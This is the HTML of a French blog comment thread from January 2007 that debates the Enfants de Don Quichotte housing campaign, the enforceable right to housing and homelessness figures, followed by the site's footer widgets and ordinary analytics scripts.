<p>Vous parlez en titre, mon cher Koz, de moulins et de girouettes, rapport au gentilhomme de la Manche probablement. Le propre de ces ustensiles n&rsquo;est-il pas de brasser de l&rsquo;air ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-209">
			<article id="comment-209" class="comment">
				<a class="comment-avatar" href="http://www.programme-presidentiel.com/"><img alt='' src='https://secure.gravatar.com/avatar/8fa1d9171d98a74cf0a49402d68759ff0cbba67a8cafa780e1e2c9298f3a9f14?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fa1d9171d98a74cf0a49402d68759ff0cbba67a8cafa780e1e2c9298f3a9f14?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.programme-presidentiel.com/" class="url" rel="ugc external nofollow">François</a></span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-209">
							<time pubdate datetime="2007-01-04T16:46:06+01:00">
								4 janvier 2007 at 16 h 46 min							</time>
						</a>
											</footer>
					<p>Les Enfants de Don Quichotte ont permis de mettre le logement au centre de la campagne, même si la méthode peut énerver et énerve, le résultat est là.</p>
<p>Quant au droit au logement opposable, peut-on avoir un droit qui n&rsquo;est pas opposable ??? Si oui, comment peut-on dire que c&rsquo;est un droit ?</p>
<p>A noter que le Haut Comité pour le Logement des Personnes Défavorisées (HCLPD) a rendu aujourd&rsquo;hui son rapport (consultable sur son site) et explique le droit au logement opposable.</p>
<p>Moi je veux bien rendre le droit au logement opposable mais si on n&rsquo;a pas de logements (ce qui est le cas), on aura pas beaucoup avancé&#8230; et pire, on aura donné de faux espoirs chez des gens qui ont déjà eu probablement leur lot de déceptions.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-210">
			<article id="comment-210" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f9df2be3a142e3783b205e05b88adaf474f4d26bbddf6107d50f74fa0299a3af?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9df2be3a142e3783b205e05b88adaf474f4d26bbddf6107d50f74fa0299a3af?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">azer</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-210">
							<time pubdate datetime="2007-01-04T18:33:37+01:00">
								4 janvier 2007 at 18 h 33 min							</time>
						</a>
											</footer>
					<p>à OTB :         c&rsquo;est beau et emouvant cette leçon de bonté chretienne,mais si on est un tant soit peu responsable, on perçoit bien qu&rsquo;un pays ne peut loger toute la misere du monde , alors comment ferez vous?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-211">
			<article id="comment-211" class="comment">
				<a class="comment-avatar" href="http://polluxe.free.fr/wordpress/"><img alt='' src='https://secure.gravatar.com/avatar/7b716a5f49cad1d069f7db07b44f61df73cba4ea03145d137d5bd1ccbcc0200f?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b716a5f49cad1d069f7db07b44f61df73cba4ea03145d137d5bd1ccbcc0200f?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://polluxe.free.fr/wordpress/" class="url" rel="ugc external nofollow">polluxe</a></span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-211">
							<time pubdate datetime="2007-01-04T20:51:50+01:00">
								4 janvier 2007 at 20 h 51 min							</time>
						</a>
											</footer>
					<p>[quote comment= »118&Prime;]Autre consideration,  60%  de ceux qui dorment dans la rue sont des étrangers, faut il les loger, c&rsquo;est évidemment tres charitable et humain, mais la France pourrait ainsi devenir un vaste hotel!![/quote]<br />
D&rsquo;où vient ce chiffre de 60% ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-212">
			<article id="comment-212" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f9df2be3a142e3783b205e05b88adaf474f4d26bbddf6107d50f74fa0299a3af?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9df2be3a142e3783b205e05b88adaf474f4d26bbddf6107d50f74fa0299a3af?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">azer</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-212">
							<time pubdate datetime="2007-01-05T09:21:53+01:00">
								5 janvier 2007 at 9 h 21 min							</time>
						</a>
											</footer>
					<p>àPollux: ce chiffre a été fourni par mr Xavier Emmanueli qui n&rsquo;a pas pour habitude de raconter des bobards</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-213">
			<article id="comment-213" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/583f1afb37df17da1ba4dfd8a39a222762753482edca133aa9b1b0f1147ea43d?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/583f1afb37df17da1ba4dfd8a39a222762753482edca133aa9b1b0f1147ea43d?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-213">
							<time pubdate datetime="2007-01-05T10:26:01+01:00">
								5 janvier 2007 at 10 h 26 min							</time>
						</a>
											</footer>
					<p><a href="http://fr.news.yahoo.com/27122006/5/xavier-emmanuelli-60-des-sdf-pris-en-charge-par-le.html" target="_blank" rel="nofollow">La dépêche</a></p>
<p>Pour sourire un peu, le dessin de Julo, de Blog à Part, décidément doué. C&rsquo;est <a href="http://www.blogapart.info/Qui-ne-tente-rien-_a178.html" target="_blank" rel="nofollow">là</a>.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-214">
			<article id="comment-214" class="comment">
				<a class="comment-avatar" href="http://polluxe.free.fr/wordpress/"><img alt='' src='https://secure.gravatar.com/avatar/7b716a5f49cad1d069f7db07b44f61df73cba4ea03145d137d5bd1ccbcc0200f?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b716a5f49cad1d069f7db07b44f61df73cba4ea03145d137d5bd1ccbcc0200f?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://polluxe.free.fr/wordpress/" class="url" rel="ugc external nofollow">polluxe</a></span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-214">
							<time pubdate datetime="2007-01-05T13:08:57+01:00">
								5 janvier 2007 at 13 h 08 min							</time>
						</a>
											</footer>
					<p>J&rsquo;ai trouvé la référence : <a href="http://www.boursorama.com/infos/actualites/detail_actu_marches.phtml?&#038;news=3865118" rel="nofollow ugc">http://www.boursorama.com/infos/actualites/detail_actu_marches.phtml?&#038;news=3865118</a></p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-215">
			<article id="comment-215" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/814d8ceb9fc310eeb4ebcb48c2915f626757fda3eca14a4ddbde3d9d83e3a4e2?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/814d8ceb9fc310eeb4ebcb48c2915f626757fda3eca14a4ddbde3d9d83e3a4e2?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">jdm</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-215">
							<time pubdate datetime="2007-01-06T15:28:42+01:00">
								6 janvier 2007 at 15 h 28 min							</time>
						</a>
											</footer>
					<p>Les éoliennes sont de retour. Quand on a fait une bêtise – le tout nucléaire, comment s’en débarrasser ? -, le plus est de faire une autre bêtise. Les éoliennes, au moins, sont renouvelables, après chaque tempête. Entre deux élect…, pardon, tempêtes, on peut ramasser les oiseaux, recueillir les décibels, et gagner, avec un bon tirage, quelques kWh… à partager dans un village. Au lieu de démonter quelques dizaines de tentes, on pourrait en rajouter une couche de deux ou trois et résoudre infailliblement le problème des sans-abri, sans emploi, sans papiers, sans rien.</p>
<p>« on aura donné de faux espoirs chez des gens qui ont déjà eu probablement leur lot de déceptions. »</p>
<p>Non, non, on peut faire plus.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-216">
			<article id="comment-216" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/791d08b8d0c44369141ae87a30abc222d0cd720d15550019608ac0ba66161e76?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/791d08b8d0c44369141ae87a30abc222d0cd720d15550019608ac0ba66161e76?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">glc</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-216">
							<time pubdate datetime="2007-01-08T14:44:28+01:00">
								8 janvier 2007 at 14 h 44 min							</time>
						</a>
											</footer>
					<p>J&rsquo;ai vu hier sur M6 une émission sur des squats dans Paris.<br />
Les jeunes gens squattaient des immeubles (anciens bureaux) pour en faire des apparts.<br />
Ces bureaux étaient vides depuis plusieurs années.<br />
Il y a eu un Ministre ou un Premier Ministre, je ne sais plus qui, qui avait eu l&rsquo;idée de transformer, il y a quelques années déjà, ces milliers de mètres carrés disponibles de bureaux vides en logements.<br />
L&rsquo;idée avait été abandonnée, car trop honéreuse à cette époque.<br />
Quand serait-il maintenant, compte tenu du prix du m2, et ne serait-il pas préférable d&rsquo;en faire des logements plutôt que de laisser toutes ces surfaces inoccupées, surtout lorsque l&rsquo;on sait qu&rsquo;à Paris, comme dans beaucoup d&rsquo;autres grandes villes, les terrains constructibles sont rares et très chers.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-217">
			<article id="comment-217" class="comment">
				<a class="comment-avatar" href="http://diablog.blogspirit.com/"><img alt='' src='https://secure.gravatar.com/avatar/74efb79b425b232246e014174a5b17611f0ba89b7e3e9782164afed44de61956?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74efb79b425b232246e014174a5b17611f0ba89b7e3e9782164afed44de61956?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://diablog.blogspirit.com/" class="url" rel="ugc external nofollow">nsi</a></span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-217">
							<time pubdate datetime="2007-01-08T18:21:35+01:00">
								8 janvier 2007 at 18 h 21 min							</time>
						</a>
											</footer>
					<p>Je vous invite à lire :</p>
<p>&#8211; <a href="http://www.lefigaro.fr/debats/20070105.FIG000000038_le_droit_au_logement_opposable_cette_fausse_bonne_idee.html" rel="nofollow">cette tribune de Vincent Dubus</a>, Maire-Adjoint du XVIIè et Président d&rsquo;une commission d&rsquo;attribution de logements sociaux.</p>
<p>Elle explique bien mieux que je ne le ferais ce que je pense de ce « nouveau » droit.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="post pingback">
			<p>Pingback: <a href="https://www.koztoujours.fr/?p=52" class="url" rel="ugc">&raquo; Ca commence comme une toux&#8230;</a></p>
		</li><!-- #comment-## -->
		<li class="post pingback">
			<p>Pingback: <a href="https://www.koztoujours.fr/?p=617" class="url" rel="ugc">&raquo; Sanity Check</a></p>
		</li><!-- #comment-## -->
					</ul>

									
									<p class="nocomments">Les commentaires sont fermés</p>
				
				
			
		</div>
	</div>

  

	
</div></div>
		</div>
	</div>

		<div id="footer-widget">
		<div class="container">
			<div class="four columns">
				<div id="text-3" class="widget widget_text"><h2 class="widgettitle">En exergue</h2>			<div class="textwidget">"L'important n'est pas de réussir, ce qui ne dure jamais, mais d'avoir été là, ce qui est ineffaçable" (Jacques Maritain)</p>

<p>"Nous ne sommes pas censés être des anges, mais des saints" (<a href="http://www.la-croix.com/Religion/S-informer/Actualite/Petites-miseres-de-la-vie-en-communaute-_NG_-2011-06-17-645650" target="_blank">P. Rémy Bergeret</a>)</p>

<p>"N'aie pas peur que ta vie touche à sa fin, crains plutôt qu'elle n'ait jamais commencé." (Cardinal Newman)</p></div>
		</div>			</div>
			<div class="four columns">
				<div id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130278" data-permalink="https://www.koztoujours.fr/mercosur-au-dela-des-hormones/bob-brewer-rfvn0rpjutk-unsplash-2" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=2320%2C1419&amp;ssl=1" data-orig-size="2320,1419" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bob-brewer-Rfvn0RpJutk-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=625%2C382&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones">Mercosur, au-delà des hormones</a><time datetime="2026-01-19T12:16:03+01:00" class="wp-block-latest-posts__post-date">19 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130252" data-permalink="https://www.koztoujours.fr/douze-mois-fermes/matt-hoffman-8-wqr3ctvgo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=1702%2C1220&amp;ssl=1" data-orig-size="1702,1220" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="matt-hoffman-8-wQr3cTVgo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=300%2C215&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=625%2C448&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/douze-mois-fermes">Douze mois fermes</a><time datetime="2026-01-09T15:10:07+01:00" class="wp-block-latest-posts__post-date">9 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130231" data-permalink="https://www.koztoujours.fr/lamerique-en-plein-doute/tim-mossholder-zdedy8vltfo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tim-mossholder-zDEDy8vLtFo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=625%2C417&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/lamerique-en-plein-doute">L&rsquo;Amérique en plein doute</a><time datetime="2026-01-03T20:02:33+01:00" class="wp-block-latest-posts__post-date">3 janvier 2026</time></li>
</ul></div>			</div>
			<div class="four columns">
				<div id="cwp-widget-7" class="widget widget_recent_comments comments_widget_plus"><h2 class="widgettitle">Derniers commentaires</h2><ul class="cwp-ul "><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109496"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/6265f8d882fc9cd70f8cd2d4c2fbae946f3a62798942416e8db21d5549d0fb61?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6265f8d882fc9cd70f8cd2d4c2fbae946f3a62798942416e8db21d5549d0fb61?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Verger</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109496">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Signer un traité avec le Mercosur, pourq&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Jean-François Perrouty</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Exactement. C’est surtout la surtranspos&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">ptitviet</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Amen!</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">MARCHANT SIBYLLE</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Je vous/nous souhaite quand même des ois&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490">L&rsquo;Amérique en plein doute</a></span><span class="comment-excerpt cwp-comment-excerpt">D'où l'incise dans le texte : "si ce n'e&hellip;</span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></div>			</div>
			<div class="four columns">
				<div id="block-16" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions__show-subs is-style-split wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class=" has-vivid-cyan-blue-border-color"
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="166ea605b6" /><input type="hidden" name="_wp_http_referer" value="/moulins-a-vent-ou-girouettes" /><input type="hidden" name="post_id" value="28"/>							<button type="submit"
																	class="wp-block-button__link has-vivid-cyan-blue-border-color"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
										<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez 12 milliers d’autres abonnés				</div>
					</div>
	</div>
	</div>			</div>
		</div>
	</div>
	
	<footer id="bottom">
		<div class="container">
			<div class="eight columns footer1">
				Koztoujours, tu m'intéresses | ISSN 2553-6605			</div>
			<div class="eight columns footer2">
				Toute ma gratitude à ma femme et mes enfants, pour leur patience et leur soutien.			</div>
		</div>
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/compasso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5853111-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

				<div class="jetpack-subscribe-floating-button">
